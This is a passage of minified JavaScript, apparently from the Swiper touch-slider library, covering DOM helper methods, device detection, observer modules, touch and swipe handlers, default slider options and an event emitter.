            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
